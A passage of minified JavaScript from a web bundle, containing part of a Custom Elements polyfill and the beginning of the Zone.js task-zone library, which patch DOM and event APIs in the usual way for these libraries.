upgraded.")}finally{o.constructionStack.pop()}}catch(s){throw t.__CE_state=2,s}if(t.__CE_state=1,t.__CE_definition=o,o.attributeChangedCallback&&t.hasAttributes()){var i=o.observedAttributes;for(o=0;o<i.length;o++){var a=i[o],c=t.getAttribute(a);null!==c&&e.attributeChangedCallback(t,a,null,c,null)}}I(t)&&e.connectedCallback(t)}}catch(s){Y(s)}}function X(n,r,o,i){var a=r.__CE_registry;if(a&&(null===i||"http://www.w3.org/1999/xhtml"===i)&&(a=re(a,o)))try{var c=new a.constructorFunction;if(void 0===c.__CE_state||void 0===c.__CE_definition)throw Error("Failed to construct '"+o+"': The returned value was not constructed with the HTMLElement constructor.");if("http://www.w3.org/1999/xhtml"!==c.namespaceURI)throw Error("Failed to construct '"+o+"': The constructed element's namespace must be the HTML namespace.");if(c.hasAttributes())throw Error("Failed to construct '"+o+"': The constructed element must not have any attributes.");if(null!==c.firstChild)throw Error("Failed to construct '"+o+"': The constructed element must not have any children.");if(null!==c.parentNode)throw Error("Failed to construct '"+o+"': The constructed element must not have a parent node.");if(c.ownerDocument!==r)throw Error("Failed to construct '"+o+"': The constructed element's owner document is incorrect.");if(c.localName!==o)throw Error("Failed to construct '"+o+"': The constructed element's local name is incorrect.");return c}catch(s){return Y(s),r=null===i?e.call(r,o):t.call(r,i,o),Object.setPrototypeOf(r,HTMLUnknownElement.prototype),r.__CE_state=2,r.__CE_definition=void 0,W(n,r),r}return W(n,r=null===i?e.call(r,o):t.call(r,i,o)),r}function Y(e){var t=e.message,n=e.sourceURL||e.fileName||"",r=e.line||e.lineNumber||0,o=void 0;void 0===ErrorEvent.prototype.initErrorEvent?o=new ErrorEvent("error",{cancelable:!0,message:t,filename:n,lineno:r,colno:e.column||e.columnNumber||0,error:e}):((o=document.createEvent("ErrorEvent")).initErrorEvent("error",!1,!0,t,n,r),o.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{configurable:!0,get:function(){return!0}})}),void 0===o.error&&Object.defineProperty(o,"error",{configurable:!0,enumerable:!0,get:function(){return e}}),window.dispatchEvent(o),o.defaultPrevented||console.error(e)}function J(){var e=this;this.g=void 0,this.F=new Promise(function(t){e.l=t})}function K(e){var t=document;this.l=void 0,this.h=e,this.g=t,U(this.h,this.g),"loading"===this.g.readyState&&(this.l=new MutationObserver(this.G.bind(this)),this.l.observe(this.g,{childList:!0,subtree:!0}))}function $(e){e.l&&e.l.disconnect()}function Q(e){this.s=new Map,this.u=new Map,this.C=new Map,this.A=!1,this.B=new Map,this.o=function(e){return e()},this.i=!1,this.v=[],this.h=e,this.D=e.I?new K(e):void 0}function ee(e,t){if(!L(t))throw new SyntaxError("The element name '"+t+"' is not valid.");if(re(e,t))throw Error("A custom element with name '"+t+"' has already been defined.");if(e.A)throw Error("A custom element is already being defined.")}function te(e,t,n){var r;e.A=!0;try{var o=n.prototype;if(!(o instanceof Object))throw new TypeError("The custom element constructor's prototype is not an object.");var i=function(e){var t=o[e];if(void 0!==t&&!(t instanceof Function))throw Error("The '"+e+"' callback must be a function.");return t},a=i("connectedCallback"),c=i("disconnectedCallback"),s=i("adoptedCallback"),l=(r=i("attributeChangedCallback"))&&n.observedAttributes||[]}catch(u){throw u}finally{e.A=!1}return e.u.set(t,n={localName:t,constructorFunction:n,connectedCallback:a,disconnectedCallback:c,adoptedCallback:s,attributeChangedCallback:r,observedAttributes:l,constructionStack:[]}),e.C.set(n.constructorFunction,n),n}function ne(e){if(!1!==e.i){e.i=!1;for(var t=[],n=e.v,r=new Map,o=0;o<n.length;o++)r.set(n[o],[]);for(U(e.h,document,{upgrade:function(n){if(void 0===n.__CE_state){var o=n.localName,i=r.get(o);i?i.push(n):e.u.has(o)&&t.push(n)}}}),o=0;o<t.length;o++)V(e.h,t[o]);for(o=0;o<n.length;o++){for(var i=n[o],a=r.get(i),c=0;c<a.length;c++)V(e.h,a[c]);(i=e.B.get(i))&&i.resolve(void 0)}n.length=0}}function re(e,t){var n=e.u.get(t);if(n)return n;if(n=e.s.get(t)){e.s.delete(t);try{return te(e,t,n())}catch(r){Y(r)}}}function oe(e,t,n){function r(t){return function(n){for(var r=[],o=0;o<arguments.length;++o)r[o]=arguments[o];o=[];for(var i=[],a=0;a<r.length;a++){var c=r[a];if(c instanceof Element&&I(c)&&i.push(c),c instanceof DocumentFragment)for(c=c.firstChild;c;c=c.nextSibling)o.push(c);else o.push(c)}for(t.apply(this,r),r=0;r<i.length;r++)q(e,i[r]);if(I(this))for(r=0;r<o.length;r++)(i=o[r])instanceof Element&&G(e,i)}}void 0!==n.prepend&&(t.prepend=r(n.prepend)),void 0!==n.append&&(t.append=r(n.append))}A.prototype.connectedCallback=function(e){var t=e.__CE_definition;if(t.connectedCallback)try{t.connectedCallback.call(e)}catch(n){Y(n)}},A.prototype.disconnectedCallback=function(e){var t=e.__CE_definition;if(t.disconnectedCallback)try{t.disconnectedCallback.call(e)}catch(n){Y(n)}},A.prototype.attributeChangedCallback=function(e,t,n,r,o){var i=e.__CE_definition;if(i.attributeChangedCallback&&-1<i.observedAttributes.indexOf(t))try{i.attributeChangedCallback.call(e,t,n,r,o)}catch(a){Y(a)}},J.prototype.resolve=function(e){if(this.g)throw Error("Already resolved.");this.g=e,this.l(e)},K.prototype.G=function(e){var t=this.g.readyState;for("interactive"!==t&&"complete"!==t||$(this),t=0;t<e.length;t++)for(var n=e[t].addedNodes,r=0;r<n.length;r++)U(this.h,n[r])},Q.prototype.H=function(e,t){var n=this;if(!(t instanceof Function))throw new TypeError("Custom element constructor getters must be functions.");ee(this,e),this.s.set(e,t),this.v.push(e),this.i||(this.i=!0,this.o(function(){return ne(n)}))},Q.prototype.define=function(e,t){var n=this;if(!(t instanceof Function))throw new TypeError("Custom element constructors must be functions.");ee(this,e),te(this,e,t),this.v.push(e),this.i||(this.i=!0,this.o(function(){return ne(n)}))},Q.prototype.upgrade=function(e){U(this.h,e)},Q.prototype.get=function(e){if(e=re(this,e))return e.constructorFunction},Q.prototype.whenDefined=function(e){if(!L(e))return Promise.reject(new SyntaxError("'"+e+"' is not a valid custom element name."));var t=this.B.get(e);if(t)return t.F;t=new J,this.B.set(e,t);var n=this.u.has(e)||this.s.has(e);return e=-1===this.v.indexOf(e),n&&e&&t.resolve(void 0),t.F},Q.prototype.polyfillWrapFlushCallback=function(e){this.D&&$(this.D);var t=this.o;this.o=function(n){return e(function(){return t(n)})}},window.CustomElementRegistry=Q,Q.prototype.define=Q.prototype.define,Q.prototype.upgrade=Q.prototype.upgrade,Q.prototype.get=Q.prototype.get,Q.prototype.whenDefined=Q.prototype.whenDefined,Q.prototype.polyfillDefineLazy=Q.prototype.H,Q.prototype.polyfillWrapFlushCallback=Q.prototype.polyfillWrapFlushCallback;var ie={},ae=window.customElements;function ce(){var M=new A;(function(t){function n(){var n=this.constructor,r=document.__CE_registry.C.get(n);if(!r)throw Error("Failed to construct a custom element: The constructor was not registered with `customElements`.");var o=r.constructionStack;if(0===o.length)return o=e.call(document,r.localName),Object.setPrototypeOf(o,n.prototype),o.__CE_state=1,o.__CE_definition=r,W(t,o),o;var i=o.length-1,a=o[i];if(a===ie)throw Error("Failed to construct '"+r.localName+"': This element was already constructed.");return o[i]=ie,Object.setPrototypeOf(a,n.prototype),W(t,a),a}n.prototype=P.prototype,Object.defineProperty(HTMLElement.prototype,"constructor",{writable:!0,configurable:!0,enumerable:!1,value:n}),window.HTMLElement=n})(M),function(e){Document.prototype.createElement=function(t){return X(e,this,t,null)},Document.prototype.importNode=function(t,r){return t=n.call(this,t,!!r),this.__CE_registry?U(e,t):B(e,t),t},Document.prototype.createElementNS=function(t,n){return X(e,this,n,t)},oe(e,Document.prototype,{prepend:r,append:o})}(M),oe(M,DocumentFragment.prototype,{prepend:i,append:a}),function(e){function t(t,n){Object.defineProperty(t,"textContent",{enumerable:n.enumerable,configurable:!0,get:n.get,set:function(t){if(this.nodeType===Node.TEXT_NODE)n.set.call(this,t);else{var r=void 0;if(this.firstChild){var o=this.childNodes,i=o.length;if(0<i&&I(this)){r=Array(i);for(var a=0;a<i;a++)r[a]=o[a]}}if(n.set.call(this,t),r)for(t=0;t<r.length;t++)q(e,r[t])}}})}Node.prototype.insertBefore=function(t,n){if(t instanceof DocumentFragment){var r=R(t);if(t=l.call(this,t,n),I(this))for(n=0;n<r.length;n++)G(e,r[n]);return t}return r=t instanceof Element&&I(t),n=l.call(this,t,n),r&&q(e,t),I(this)&&G(e,t),n},Node.prototype.appendChild=function(t){if(t instanceof DocumentFragment){var n=R(t);if(t=s.call(this,t),I(this))for(var r=0;r<n.length;r++)G(e,n[r]);return t}return n=t instanceof Element&&I(t),r=s.call(this,t),n&&q(e,t),I(this)&&G(e,t),r},Node.prototype.cloneNode=function(t){return t=c.call(this,!!t),this.ownerDocument.__CE_registry?U(e,t):B(e,t),t},Node.prototype.removeChild=function(t){var n=t instanceof Element&&I(t),r=u.call(this,t);return n&&q(e,t),r},Node.prototype.replaceChild=function(t,n){if(t instanceof DocumentFragment){var r=R(t);if(t=f.call(this,t,n),I(this))for(q(e,n),n=0;n<r.length;n++)G(e,r[n]);return t}r=t instanceof Element&&I(t);var o=f.call(this,t,n),i=I(this);return i&&q(e,n),r&&q(e,t),i&&G(e,t),o},p&&p.get?t(Node.prototype,p):function(e,t){e.j=!0,e.m.push(t)}(e,function(e){t(e,{enumerable:!0,configurable:!0,get:function(){for(var e=[],t=this.firstChild;t;t=t.nextSibling)t.nodeType!==Node.COMMENT_NODE&&e.push(t.textContent);return e.join("")},set:function(e){for(;this.firstChild;)u.call(this,this.firstChild);null!=e&&""!==e&&s.call(this,document.createTextNode(e))}})})}(M),function(e){function n(t,n){Object.defineProperty(t,"innerHTML",{enumerable:n.enumerable,configurable:!0,get:n.get,set:function(t){var r=this,o=void 0;if(I(this)&&(o=[],H(e,this,function(e){e!==r&&o.push(e)})),n.set.call(this,t),o)for(var i=0;i<o.length;i++){var a=o[i];1===a.__CE_state&&e.disconnectedCallback(a)}return this.ownerDocument.__CE_registry?U(e,this):B(e,this),t}})}function r(t,n){t.insertAdjacentElement=function(t,r){var o=I(r);return t=n.call(this,t,r),o&&q(e,r),I(t)&&G(e,r),t}}function o(t,n){function r(t,n){for(var r=[];t!==n;t=t.nextSibling)r.push(t);for(n=0;n<r.length;n++)U(e,r[n])}t.insertAdjacentHTML=function(e,t){if("beforebegin"===(e=e.toLowerCase())){var o=this.previousSibling;n.call(this,e,t),r(o||this.parentNode.firstChild,this)}else if("afterbegin"===e)o=this.firstChild,n.call(this,e,t),r(this.firstChild,o);else if("beforeend"===e)o=this.lastChild,n.call(this,e,t),r(o||this.firstChild,null);else{if("afterend"!==e)throw new SyntaxError("The value provided ("+String(e)+") is not one of 'beforebegin', 'afterbegin', 'beforeend', or 'afterend'.");o=this.nextSibling,n.call(this,e,t),r(this.nextSibling,o)}}}h&&(Element.prototype.attachShadow=function(t){if(t=h.call(this,t),e.j&&!t.__CE_patched){t.__CE_patched=!0;for(var n=0;n<e.m.length;n++)e.m[n](t)}return this.__CE_shadowRoot=t}),d&&d.get?n(Element.prototype,d):j&&j.get?n(HTMLElement.prototype,j):function(e,t){e.j=!0,e.g.push(t)}(e,function(e){n(e,{enumerable:!0,configurable:!0,get:function(){return c.call(this,!0).innerHTML},set:function(e){var n="template"===this.localName,r=n?this.content:this,o=t.call(document,this.namespaceURI,this.localName);for(o.innerHTML=e;0<r.childNodes.length;)u.call(r,r.childNodes[0]);for(e=n?o.content:o;0<e.childNodes.length;)s.call(r,e.childNodes[0])}})}),Element.prototype.setAttribute=function(t,n){if(1!==this.__CE_state)return m.call(this,t,n);var r=v.call(this,t);m.call(this,t,n),n=v.call(this,t),e.attributeChangedCallback(this,t,r,n,null)},Element.prototype.setAttributeNS=function(t,n,r){if(1!==this.__CE_state)return _.call(this,t,n,r);var o=y.call(this,t,n);_.call(this,t,n,r),r=y.call(this,t,n),e.attributeChangedCallback(this,n,o,r,t)},Element.prototype.removeAttribute=function(t){if(1!==this.__CE_state)return g.call(this,t);var n=v.call(this,t);g.call(this,t),null!==n&&e.attributeChangedCallback(this,t,n,null,null)},Element.prototype.removeAttributeNS=function(t,n){if(1!==this.__CE_state)return b.call(this,t,n);var r=y.call(this,t,n);b.call(this,t,n);var o=y.call(this,t,n);r!==o&&e.attributeChangedCallback(this,n,r,o,t)},Z?r(HTMLElement.prototype,Z):k&&r(Element.prototype,k),N?o(HTMLElement.prototype,N):E&&o(Element.prototype,E),oe(e,Element.prototype,{prepend:w,append:T}),function(e){function t(t){return function(n){for(var r=[],o=0;o<arguments.length;++o)r[o]=arguments[o];o=[];for(var i=[],a=0;a<r.length;a++){var c=r[a];if(c instanceof Element&&I(c)&&i.push(c),c instanceof DocumentFragment)for(c=c.firstChild;c;c=c.nextSibling)o.push(c);else o.push(c)}for(t.apply(this,r),r=0;r<i.length;r++)q(e,i[r]);if(I(this))for(r=0;r<o.length;r++)(i=o[r])instanceof Element&&G(e,i)}}var n=Element.prototype;void 0!==C&&(n.before=t(C)),void 0!==S&&(n.after=t(S)),void 0!==O&&(n.replaceWith=function(t){for(var n=[],r=0;r<arguments.length;++r)n[r]=arguments[r];r=[];for(var o=[],i=0;i<n.length;i++){var a=n[i];if(a instanceof Element&&I(a)&&o.push(a),a instanceof DocumentFragment)for(a=a.firstChild;a;a=a.nextSibling)r.push(a);else r.push(a)}for(i=I(this),O.apply(this,n),n=0;n<o.length;n++)q(e,o[n]);if(i)for(q(e,this),n=0;n<r.length;n++)(o=r[n])instanceof Element&&G(e,o)}),void 0!==D&&(n.remove=function(){var t=I(this);D.call(this),t&&q(e,this)})}(e)}(M),M=new Q(M),document.__CE_registry=M,Object.defineProperty(window,"customElements",{configurable:!0,enumerable:!0,value:M})}ae&&!ae.forcePolyfill&&"function"==typeof ae.define&&"function"==typeof ae.get||ce(),window.__CE_installPolyfill=ce}).call(self)},6210:function(){"use strict";!function(){if(void 0===window.Reflect||void 0===window.customElements||window.customElements.polyfillWrapFlushCallback)return;const e=HTMLElement;window.HTMLElement=function(){return Reflect.construct(e,[],this.constructor)},HTMLElement.prototype=e.prototype,HTMLElement.prototype.constructor=HTMLElement,Object.setPrototypeOf(HTMLElement,e)}()},9140:function(e,t,n){"use strict";var r,o;void 0!==(o="function"==typeof(r=function(){!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=e.__Zone_symbol_prefix||"__zone_symbol__";function i(e){return o+e}var a=!0===e[i("forceDuplicateZoneCheck")];if(e.Zone){if(a||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var c=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new u(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==P.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!1,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!1,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return N},enumerable:!1,configurable:!0}),t.__load_patch=function(o,i,c){if(void 0===c&&(c=!1),P.hasOwnProperty(o)){if(!c&&a)throw Error("Already loaded patch: "+o)}else if(!e["__Zone_disable_"+o]){var s="Zone:"+o;n(s),P[o]=i(e,t,j),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!1,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||_).name+"; Execution: "+this.name+")");if(e.state!==b||e.type!==D&&e.type!==O){var r=e.state!=w;r&&e._transitionTo(w,E),e.runCount++;var o=N;N=e,Z={parent:Z,zone:this};try{e.type==O&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(i){if(this._zoneDelegate.handleError(this,i))throw i}}finally{e.state!==b&&e.state!==C&&(e.type==D||e.data&&e.data.isPeriodic?r&&e._transitionTo(E,w):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(b,w,b))),Z=Z.parent,N=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(k,b);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(C,k,b),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==k&&e._transitionTo(E,k),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new f(S,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new f(O,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new f(D,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||_).name+"; Execution: "+this.name+")");e._transitionTo(T,E,w);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(C,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(b,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t}();c.__symbol__=i;var s,l={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,i){return e.invokeTask(n,r,o,i)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},u=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t._forkCurrZone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t._interceptCurrZone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t._invokeCurrZone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t._handleErrorCurrZone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t._scheduleTaskCurrZone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t._invokeTaskCurrZone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t._cancelTaskCurrZone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:l,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=l,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=l,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=l,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new c(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=S)throw new Error("Task is missing scheduleFn.");g(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),f=function(){function t(n,r,o,i,a,c){if(this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=i,this.scheduleFn=a,this.cancelFn=c,!o)throw new Error("callback is not defined");this.callback=o;var s=this;this.invoke=n===D&&i&&i.useG?t.invokeTask:function(){return t.invokeTask.call(e,s,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),M++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==M&&y(),M--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!1,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(b,k)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==b&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),p=i("setTimeout"),h=i("Promise"),d=i("then"),v=[],m=!1;function g(t){if(0===M&&0===v.length)if(s||e[h]&&(s=e[h].resolve(0)),s){var n=s[d];n||(n=s.then),n.call(s,y)}else e[p](y,0);t&&v.push(t)}function y(){if(!m){for(m=!0;v.length;){var e=v;v=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){j.onUnhandledError(r)}}}j.microtaskDrainDone(),m=!1}}var _={name:"NO ZONE"},b="notScheduled",k="scheduling",E="scheduled",w="running",T="canceling",C="unknown",S="microTask",O="macroTask",D="eventTask",P={},j={symbol:i,currentZoneFrame:function(){return Z},onUnhandledError:L,microtaskDrainDone:L,scheduleMicroTask:g,showUncaughtError:function(){return!c[i("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:L,patchMethod:function(){return L},bindArguments:function(){return[]},patchThen:function(){return L},patchMacroTask:function(){return L},patchEventPrototype:function(){return L},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return L},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return L},wrapWithCurrentZone:function(){return L},filterProperties:function(){return[]},attachOriginToPatched:function(){return L},_redefineProperty:function(){return L},patchCallbacks:function(){return L}},Z={parent:null,zone:new c(null,null)},N=null,M=0;function L(){}r("Zone","Zone"),e.Zone=c}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=Object.getOwnPropertyDescriptor,t=Object.defineProperty,n=Object.getPrototypeOf,r=Object.create,o=Array.prototype.slice,i="addEventListener",a="removeEventListener",c=Zone.__symbol__(i),s=Zone.__symbol__(a),l="true",u="false",f=Zone.__symbol__("");function p(e,t){return Zone.current.wrap(e,t)}function h(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var d=Zone.__symbol__,v="undefined"!=typeof window,m=v?window:void 0,g=v&&m||"object"==typeof self&&self||global,y=[null];function _(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=p(e[n],t+"_"+n));return e}function b(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var k="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,E=!("nw"in g)&&void 0!==g.process&&"[object process]"==={}.toString.call(g.process),w=!E&&!k&&!(!v||!m.HTMLElement),T=void 0!==g.process&&"[object process]"==={}.toString.call(g.process)&&!k&&!(!v||!m.HTMLElement),C={},S=function(e){if(e=e||g.event){var t=C[e.type];t||(t=C[e.type]=d("ON_PROPERTY"+e.type));var n,r=this||e.target||g,o=r[t];return w&&r===m&&"error"===e.type?!0===(n=o&&o.call(this,e.message,e.filename,e.lineno,e.colno,e.error))&&e.preventDefault():null!=(n=o&&o.apply(this,arguments))&&!n&&e.preventDefault(),n}};function O(n,r,o){var i=e(n,r);if(!i&&o&&e(o,r)&&(i={enumerable:!0,configurable:!0}),i&&i.configurable){var a=d("on"+r+"patched");if(!n.hasOwnProperty(a)||!n[a]){delete i.writable,delete i.value;var c=i.get,s=i.set,l=r.substr(2),u=C[l];u||(u=C[l]=d("ON_PROPERTY"+l)),i.set=function(e){var t=this;!t&&n===g&&(t=g),t&&(t[u]&&t.removeEventListener(l,S),s&&s.apply(t,y),"function"==typeof e?(t[u]=e,t.addEventListener(l,S,!1)):t[u]=null)},i.get=function(){var e=this;if(!e&&n===g&&(e=g),!e)return null;var t=e[u];if(t)return t;if(c){var o=c&&c.call(this);if(o)return i.set.call(this,o),"function"==typeof e.removeAttribute&&e.removeAttribute(r),o}return null},t(n,r,i),n[a]=!0}}}function D(e,t,n){if(t)for(var r=0;r<t.length;r++)O(e,"on"+t[r],n);else{var o=[];for(var i in e)"on"==i.substr(0,2)&&o.push(i);for(var a=0;a<o.length;a++)O(e,o[a],n)}}var P=d("originalInstance");function j(e){var n=g[e];if(n){g[d(e)]=n,g[e]=function(){var t=_(arguments,e);switch(t.length){case 0:this[P]=new n;break;case 1:this[P]=new n(t[0]);break;case 2:this[P]=new n(t[0],t[1]);break;case 3:this[P]=new n(t[0],t[1],t[2]);break;case 4:this[P]=new n(t[0],t[1],t[2],t[3]);break;default:throw new Error("Arg list too long.")}},M(g[e],n);var r,o=new n(function(){});for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(n){"function"==typeof o[n]?g[e].prototype[n]=function(){return this[P][n].apply(this[P],arguments)}:t(g[e].prototype,n,{set:function(t){"function"==typeof t?(this[P][n]=p(t,e+"."+n),M(this[P][n],t)):this[P][n]=t},get:function(){return this[P][n]}})}(r);for(r in n)"prototype"!==r&&n.hasOwnProperty(r)&&(g[e][r]=n[r])}}function Z(t,r,o){for(var i=t;i&&!i.hasOwnProperty(r);)i=n(i);!i&&t[r]&&(i=t);var a=d(r),c=null;if(i&&(!(c=i[a])||!i.hasOwnProperty(a))&&(c=i[a]=i[r],b(i&&e(i,r)))){var s=o(c,a,r);i[r]=function(){return s(this,arguments)},M(i[r],c)}return c}function 